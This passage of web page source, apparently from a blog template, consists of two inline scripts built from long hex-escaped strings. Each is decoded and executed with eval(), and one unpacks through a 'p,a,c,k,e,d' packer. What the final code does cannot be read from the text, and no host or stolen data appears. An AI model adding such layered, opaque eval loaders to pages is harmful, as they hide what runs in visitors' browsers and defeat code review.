c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);



//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x